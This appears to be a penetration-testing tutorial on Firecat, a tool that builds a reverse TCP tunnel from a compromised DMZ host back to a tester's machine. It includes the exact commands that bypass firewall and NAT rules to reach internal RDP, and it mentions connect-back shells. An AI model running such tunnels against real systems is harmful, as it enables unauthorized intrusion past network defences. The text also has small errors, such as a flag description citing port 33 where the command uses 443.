These days things are different. It is often the case that TCP/IP packets destined for a host are strictly filtered by ingress firewall rules. Often matters are further complicated by the fact that the target host is located behind a NAT gateway:



**Figure 1 -** Typical production environments use strict firewall rulesets.

Tight firewall rules reduce the attack surface of the target environment, but attacks such as SQL injection still make it possible to execute arbitrary code on even the most strictly firewalled servers. However, unless the consultant can also take control of the firewall and alter the ruleset, it is impossible to connect directly to internal network services other than those allowed by the firewall.

That's where Firecat comes in to play. Assuming you can execute commands on a host in a DMZ and further assuming that the host can initiate outbound TCP/IP connections to the consultant's computer, Firecat makes it possible for the consultant to connect to any port on the target host, and often any port on any host inside the DMZ. It does this by creating a reverse TCP tunnel through the firewall and using the tunnel to broker arbitrary TCP connections between the consultant and hosts in the target environment. In addition to creating arbitrary TCP/IP tunnels into DMZ networks, it can also be used to pop connect-back shells from compromised DMZ hosts such as web or SQL servers.

It works because the target system is the one that initiates the TCP connection back to the consultant, not the other way around. Firecat runs in "target" mode on the target, and "consultant" mode on the consultant's system, effectively creating a tunnel between the two endpoints. Once the tunnel is established, the consultant connects to their local Firecat daemon which instructs the remote Firecat daemon to initiate a connection to the desired host/port behind the firewall. The two Firecat daemons then tunnel the data between the consultant and the target to create a seamless, transparent bridge between the two systems; thus completely bypassing the firewall rules. Firecat even works on hosts behind NAT firewalls.

Broken down into logical steps, and using the IP addresses in the diagrams, the process works as follows:

- 1) Firecat (consultant) listens on 202.1.1.1:4444
- 2) Firecat (target) connects to  $202.1.1.1:4444$3) A tunnel is established between the two hosts



- 4) Firecat (consultant) listens on 202.1.1.1:3389
- 5) Consultant connects a remote desktop client to 202.1.1.1:3389
- 6) Firecat (consultant) tells Firecat (target) that a new session has been started
- 7) Firecat (target) connects to 192.168.0.1:3389
- 8) Firecat (target) tells Firecat (consultant) that it's now connected locally
- 9) Both Firecat instances begin to tunnel data between the consultant's remote desktop client and the target's remote desktop server, making it appear to the remote desktop client that it is directly connected to the target.



**Figure 3 -** With tunneling, it appears as if there is no firewall between the consultant and the target.

## *Example Usage*

Let's say we want to carry out the tunneling procedure as described in the above diagrams, and connect to the remote desktop service (TCP port 3389) of our target host, an IIS web server. The firewall allows only port 80/TCP to pass from the internet to the target server. The targetserver has an internal IP address of 192.168.0.1, NAT'd by the firewall. The target is allowed by the firewall to make outbound connections to port 443/TCP on the internet. Our system (202.1.1.1) isn't firewalled and is directly connected to the internet.

First, we start a Firecat daemon on our own system. The "-m 0" flag tells Firecat that we're running in consultant mode. The  $-$ t 443" flag tells Firecat to listen on port 33 for connections from the compromised target. The "-s 3389" flag tells Firecat to listen on port 3389 for a connection from the consultant; we'll come to that in a minute. The command line looks like this:

```
firecat -m 0 -t 443 -s 3389
[+] Consultant: Waiting for the remote target to establish the tunnel 
on port 443
```
We now start a Firecat daemon on the remote system. The -"m 1" flag tells Firecat we're in target mode, the "-h 202.1.1.1" specifies the IP address of our computer, and "-s 3389" specifies that we'll be using this tunnel to connect to port 3389 of the compromised web server:

```
firecat -m 1 -t 443 -h 202.1.1.1 -s 3389 
[+] Target: Establishing tunnel with remote host on 202.1.1.1:443
[+] Target: Tunnel is up, waiting for client to connect on remote 
end...
```
Firecat connects from the target to port 443 of our computer. Our Firecat instance notifies us of the incoming connection (the incoming IP address will be that of the target network's NAT firewall, not the compromised host itself) and Firecat reports that the tunnel has been initialized successfully:

[+] Consultant: Got connection from remote target 1.2.3.4 [+] Consultant: Waiting for ACK... [+] Consultant: Received ACK, tunnel is established

[+] Consultant: Waiting for local client connection on port 3389

At this point, both Firecat instances go to sleep until we start a remote desktop client and connect to localhost:3389. When that happens, the local Firecat informs the remote Firecat, which in turn initiates a connection to the target on port 3389. Data sent from the RDP server is relayed via the Firecat tunnel back to our RDP client, and vice versa. That's it: we have established a tunnel that allows us to initiate an RDP session with the compromised host behind the NAT firewall. Our local Firecat instance displays the good news:

```
[+] Consultant: Got connection from local client 127.0.0.1 
 [+] Consultant: Telling remote target host...
[+] Consultant: Wo0t! Shoveling data across the tunnel... press CTRL-C 
to abort
```
#### The target end displays:

[+] Target: Client has connected on the remote end [+] Target: Connecting to local service port 3389 [+] Target: Connected to service port localhost:3389 [+] Target: Shoveling data across the tunnel...

The tunnel is established and the two endpoints communicate transparently via Firecat until either the session is closed by the RDP client or server, or one of the Firecat instances is killed.